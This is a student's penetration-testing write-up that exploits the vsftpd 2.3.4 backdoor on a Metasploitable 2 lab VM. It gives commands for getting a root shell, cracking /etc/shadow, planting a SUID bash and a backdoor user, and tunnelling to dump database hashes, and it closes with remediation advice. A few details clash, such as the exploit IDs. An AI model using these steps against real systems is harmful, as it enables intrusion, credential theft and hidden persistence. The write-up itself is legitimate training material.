Metasploitable 2 is a deliberately vulnerable virtual machine developed by Rapid7 to serve as a safe environment for practicing penetration testing and ethical hacking techniques. Unlike production systems, it is intentionally misconfigured and filled with outdated software, insecure services, and exploitable flaws. This makes it an ideal platform for students and professionals to understand how real-world attacks unfold without the risk of harming live systems.
In fact, my school specifically recommended that we use Metasploitable 2 as part of our training for the first month. By working with this environment, we can gain hands-on experience in identifying vulnerabilities, exploiting them, and reflecting on the defensive measures that would prevent such attacks in practice.
Objective: While Metasploitable 2 contains dozens of vulnerabilities, this write-up focuses exclusively on the exploitation of the VSFTPD 2.3.4 service. The goal is to demonstrate how a single compromised software version can lead to full system takeover, data exfiltration, and persistent administrative access. By dissecting this specific vector, we gain valuable insight into how attackers pivot from a service exploit to deep-system compromise.
| Tool | Purpose |
|---|---|
| Nmap | Scanning open ports and services |
| Searchsploit | Searching for exploits for given services |
| MD5 Decrypt | Decrypting MD5 hashes from the DWVA users table |
| SSH | Tunneling for remote access for post-exploitation |
| John the Ripper | Decrypting /etc/passwd and /etc/shadow credentials |
| Unshadow | Combining /etc/passwd and /etc/shadow credentials in a single file |
Environment and Goal
To ensure a realistic and controlled penetration testing scenario, the lab was deployed as a cyber range with multiple network segments and a firewall separating the attacker and target machines. This design simulates enterprise environments where internal systems are isolated and protected by perimeter defenses.
- Attacker Machine:
- Distribution: Kali Linux 2026.1
- IP Address:
10.0.2.2 - Purpose: Used as the penetration testing platform, equipped with tools such as Nmap, Metasploit Framework, and other utilities for reconnaissance and exploitation.
- Target Machine:
- Distribution: Metasploitable 2 (Ubuntu-based vulnerable VM)
- IP Address:
10.6.6.11 - Purpose: An intentionally vulnerable system designed for practicing exploitation techniques.
Reconnaissance
The first step in any engagement is to map the attack surface. Using Nmap, a comprehensive service scan was performed to identify open ports, versions, and potential vulnerabilities.
nmap -sC -sV -T4 -oA initial_scan 10.6.6.11PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
23/tcp open telnet Linux telnetd
25/tcp open smtp Postfix smtpd
53/tcp open domain ISC BIND 9.4.2
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2)
111/tcp open rpcbind 2 (RPC #100000)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
512/tcp open exec netkit-rsh rexecd
513/tcp open login OpenBSD or Solaris rlogind
514/tcp open tcpwrapped
1099/tcp open java-rmi GNU Classpath grmiregistry
1524/tcp open bindshell Metasploitable root shell
2049/tcp open nfs 2-4 (RPC #100003)
2121/tcp open ftp ProFTPD 1.3.1
3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp open vnc VNC (protocol 3.3)
6000/tcp open X11 (access denied)
6667/tcp open irc UnrealIRCd
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1
Service Info: Hosts: metasploitable.localdomain, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernelThe scan revealed over 20 open ports, ranging from standard web services to legacy Unix “r-services.” However, one specific entry stood out due to its known historical significance:
- Port 21 (FTP): Running
vsftpd 2.3.4
Using the command-line tool searchsploit, the version of the FTP server was cross-referenced against known exploits.
searchsploit vsftpd 2.3.4
The results indicated a Backdoor Command Execution vulnerability. Researching the exploit (CVE-2011-2523) revealed that this specific version of the source code was compromised at the distribution level. When a username ending in a smiley face :) is sent to the server, it triggers a listener on port 6200, granting a root shell without requiring a valid password.
Exploitation
Instead of using automated frameworks, a standalone exploit script was sourced from Exploit-DB (EDB-ID: 49757). This Python-based script automates the two-stage process of triggering the backdoor and immediately connecting to the resulting shell.
The script was downloaded and executed against the target IP. Unlike manual telnet sessions, the script handles the timing of the “smiley face” trigger precisely.
python 17491.py 10.6.6.11The script performs the following network operations:
- Establishes a TCP connection to Port 21
- Sends the string
USER nergal:)(the trigger) - Sends a dummy password
PASS pass - Immediately attempts to open a socket on Port 6200

Traffic Analysis
By monitoring the attack with Wireshark, the script’s behavior was verified in real-time. The capture shows the “Three-Way Handshake” (SYN, SYN-ACK, ACK) occurring on port 6200 only after the FTP authentication attempt with the smiley face trigger was sent on port 21.
Shell Stabilization
Upon successful execution, the script provided a basic root shell. To improve the environment for post-exploitation (allowing for command history and tab completion), the shell was stabilized using the Python PTY module, based on Upgrading Simple Shells to Fully Interactive TTYs - ropnop blog:
python -c 'import pty; pty.spawn("/bin/bash")'
Post-Exploitation and Persistence
With root access confirmed via the id command, the focus shifted to maintaining access and extracting high-value data.
Credential Harvesting
The Linux password files were exfiltrated for offline cracking. The unshadow tool was used to combine /etc/passwd and /etc/shadow into a single file for John the Ripper.
unshadow passwd shadow > unshadowed
john --wordlist=/usr/share/john/password.lst --rules unshadowedAnd we got some credentials:
sys:batman:3:3:sys:/dev:/bin/sh
klog:123456789:103:104::/home/klog:/bin/false
service:service:1002:1002:,,,:/home/service:/bin/bashPersistence via SSH
In a real engagement, if the admin restarts the VSFTP service, we lose our shell. We need to stay in. So, to ensure access would survive a service restart, a new administrative user named support was created. A public RSA key was then injected into /home/support/.ssh/authorized_keys.
$ useradd -m -s /bin/bash support
$ echo "support:password" | chpasswd
$ chmod u+s /bin/bash

Database Exfiltration (DVWA)
Inside the web directory /var/www/dvwa/config/, the config.inc.php file was discovered. It contained plaintext credentials for the internal MySQL database.
$DBMS = 'MySQL';
#$DBMS = 'PGSQL';
# Database variables
$_DVWA = array();
$_DVWA[ 'db_server' ] = 'localhost';
$_DVWA[ 'db_database' ] = 'dvwa';
$_DVWA[ 'db_user' ] = 'root';
$_DVWA[ 'db_password' ] = '';
# Only needed for PGSQL
$_DVWA[ 'db_port' ] = '5432'; Since the database was restricted to localhost, an SSH Tunnel was established to bridge port 3306 on the target to port 3307 on the attacker machine:
ssh -L 3307:127.0.0.1:3306 support@10.6.6.11 -oHostKeyAlgorithms=+ssh-rsaThe command -oHostKeyAlgorithms=+ssh-rsa was made necessary because Metasploitable 2 is so old that modern Kali versions consider its SSH keys “insecure” and refuse to connect by default.
The SSH tunnel allowed for a remote dump of the dvwa.users table, revealing MD5-hashed passwords for web application users, which were subsequently decrypted to gain full administrative access to the web portal.


| Username | Password |
|---|---|
| admin | password |
| gordonb | abc123 |
| 1337 | charley |
| pablo | letmein |
| smithy | password |
Lessons Learned and Conclusion
The exploitation of the VSFTPD 2.3.4 service on Metasploitable 2 provides a stark example of how a single compromised software package can lead to a complete collapse of system integrity. This engagement demonstrated that an “entry point” is merely the first step in a much larger attack lifecycle.
One of the most significant takeaways was the danger of Supply Chain Attacks. Because the VSFTPD source code itself was compromised at the distribution level (CVE-2011-2523), the vulnerability existed before the software was even installed. This highlights that even “trusted” software can be a Trojan horse if not verified.
Furthermore, this lab proved that root access is the beginning, not the end. By leveraging the initial backdoor, we moved from a volatile exploit to stable, persistent access by creating a secondary administrative user and injecting a public SSH key. Finally, using SSH Tunneling to access the restricted MySQL database demonstrated that “localhost-only” configurations offer no protection once the operating system itself is compromised.
In summary, we successfully leveraged a single service backdoor to achieve:
- Unauthenticated Root Access: Bypassing all standard login protocols.
- Credential Exfiltration: Harvesting system and database hashes for offline cracking.
- Lateral Movement (Internal): Pivoting from the OS to the database layer to exfiltrate the full customer records.
- Persistence: Establishing a “hidden” administrative presence that survives reboots and service patches.
Remediation
To mitigate the specific risks identified in this attack chain, the following defensive actions are required:
- Immediate Software Update: The version of
vsftpdmust be upgraded to a verified, secure release (2.3.5 or later). In legacy environments where updates are impossible, the service should be disabled entirely and replaced with a modern alternative like OpenSSH (SFTP). - Ingress Filtering: Implement strict firewall rules (iptables/ufw) to block access to Port 21 from any IP address outside of a designated management VLAN.
- System Hardening: Remove all unauthorized users and SSH keys from the
/root/.ssh/authorized_keysand/home/directories. - Database Security: Assign a complex password to the MySQL
rootuser. Even though the database is “local-only”, the lack of a password allowed for trivial data theft once the OS was breached. - Integrity Monitoring: Deploy File Integrity Monitoring (FIM) tools like AIDE or Tripwire to alert administrators when critical system binaries or configuration files are modified.
Check the Metasploitable 2 write-up series: